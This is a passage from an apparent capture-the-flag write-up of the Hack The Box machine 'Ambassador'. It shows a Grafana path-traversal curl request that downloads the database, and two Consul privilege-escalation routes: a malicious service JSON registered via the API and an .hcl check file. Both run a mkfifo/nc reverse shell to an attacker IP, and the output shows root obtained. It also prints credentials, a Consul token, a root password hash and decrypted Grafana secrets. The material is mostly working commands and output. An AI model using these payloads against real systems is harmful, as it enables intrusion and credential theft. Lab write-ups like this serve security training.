admin:messageInABottle685427
However,
grafanais not susceptible to any RCE exploit, lets try to obtain another set of credential by readingGrafanadatabase file. - Download
/var/lib/grafana/grafana.db1 2
┌──(root💀kali)-[~/htb/ambassador/10.10.11.183/exploit] └─# curl -s "http://ambassador.htb:3000/public/plugins/jaeger/../../../../../../../../../../../../../var/lib/grafana/grafana.db" --path-as-is -o grafana.db
- View
sqlitedatabase filegrafana.dbw/sqlitebrowser
Root - Consul RCE (Manual)
- Create malicious
jsonservice configuration file to do RCE viaconsulAPI1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
# Filename: exploit.json { "ID": "Reverse Shell", "Name": "Reverse Shell", "Address": "127.0.0.1", "Port": 80, "check": { "Args": [ "sh", "-c", "sh /tmp/exploit.sh" ], "interval": "10s", "Timeout": "86400s" } }
- Create payload
exploit.sh1 2
#!/bin/bash rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.104 4444 >/tmp/f
- Register the malicious service
1
developer@ambassador:/tmp$ curl --header "X-Consul-Token: bb03b43b-1d81-d62b-24b5-39540ee469b5" --request PUT -T exploit.json http://127.0.0.1:8500/v1/agent/service/register
rootshell obtained1 2 3 4 5 6 7 8 9 10
┌──(root💀kali)-[~/htb/photobomb] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 id Ncat: Connection from 10.10.11.183. Ncat: Connection from 10.10.11.183:58570. /bin/sh: 0: can't access tty; job control turned off # uid=0(root) gid=0(root) groups=0(root)
roothash1
$6$AY/Hqk/PJgettbhs$mgg2hluJ8.leTpnrlEkh4RF7qE6Ns9j/TtV3Sx5OIsZ2YEA0OjGsJpmQlX2CFMmbwNjmvCZy9/Rcea4nF799V0
- Demo -
consulRCE (manual)
Root - Config.d Directory
- From Ippsec
- Instead of using the API to register our malicious service, write a
.hclconfiguration file that will execute our reverse shell to theconfig.ddirectory. - Proceed to
/etc/consul.d, view files in directory1 2 3 4 5 6 7 8 9
developer@ambassador:/etc/consul.d$ ls -la total 24 drwxr-xr-x 3 consul consul 4096 Sep 27 14:49 . drwxr-xr-x 103 root root 4096 Sep 27 14:49 .. drwx-wx--- 2 root developer 4096 Sep 14 11:00 config.d -rw-r--r-- 1 consul consul 0 Feb 28 2022 consul.env -rw-r--r-- 1 consul consul 5303 Mar 14 2022 consul.hcl -rw-r--r-- 1 consul consul 160 Mar 15 2022 README developer@ambassador:/etc/consul.d$
drwx-wx--- 2 root developer 4096 Sep 14 11:00 config.d- Write and Execute access for group
developerforconfig.ddirectory
- Write and Execute access for group
- Create
exploit.hclto execute our reverse shell1 2 3 4 5 6 7
developer@ambassador:/etc/consul.d/config.d$ nano exploit.hcl check = { id = "rooted" args = ["/bin/bash", "/tmp/exploit.sh"], interval = "5s" } - Reload
consulto apply our configuration1 2
developer@ambassador:/etc/consul.d/config.d$ consul reload --token bb03b43b-1d81-d62b-24b5-39540ee469b5 Configuration reload triggered
- Start listener and wait for reverse shell to execute
- Demo - Write to
/etc/consul.d/config.d
AESDecrypt Tool Fix
- If secureJsonData is used we have to decrypt it in order to obtain the password for
sqlite - Use this tool to do so
1 2 3 4 5
┌──(root💀kali)-[~/htb/ambassador/10.10.11.183/exploit/Grafana-CVE-2021-43798] └─# go run AESDecrypt.go AESDecrypt.go:12:2: cannot find package "golang.org/x/crypto/pbkdf2" in any of: /usr/lib/go-1.17/src/golang.org/x/crypto/pbkdf2 (from $GOROOT) /root/go/src/golang.org/x/crypto/pbkdf2 (from $GOPATH)Failed
- Fix Error - Source
- Create
/usr/lib/go-1.17/src/golang.org/x/directory1 2
┌──(root💀kali)-[~/htb/ambassador/10.10.11.183/exploit/Grafana-CVE-2021-43798] └─# mkdir -p /usr/lib/go-1.17/src/golang.org/x/
- Proceed to
/usr/lib/go-1.17/src/golang.org/x/and clone golang crypto repo1 2 3
┌──(root💀kali)-[/usr/lib/go-1.17/src/golang.org/x] └─# git clone https://github.com/golang/crypto.git Cloning into 'crypto'...
- Fixed !
1 2 3 4 5 6 7 8 9 10
┌──(root💀kali)-[~/htb/ambassador/10.10.11.183/exploit/Grafana-CVE-2021-43798] └─# go run AESDecrypt.go [*] grafanaIni_secretKey= SW2YcwTIb9zpOOhoPsMm [*] DataSourcePassword= R3pMVVh1UHLoUkTJOl+Z/sFymLqolUOVtxCtQL/y+Q== [*] plainText= jas502n [*] grafanaIni_secretKey= SW2YcwTIb9zpOOhoPsMm [*] PlainText= jas502n [*] EncodePassword= VTh1akR5aFf7zo3AvF2q8+8h69PdTvFtcjwBl70sjg==
- Create
Decrypt secureJsonData Password w/ AESDecrypt
If secureJsonData is used
- There are a few information we need to decrypt the password
grafanaIni_secretKey-/etc/grafana/grafana.inidataSourcePassword-/var/lib/grafana/grafana.db- usesqlitebrowserto viewdata_sourcetable, obtainsecure_json_datacolumn value.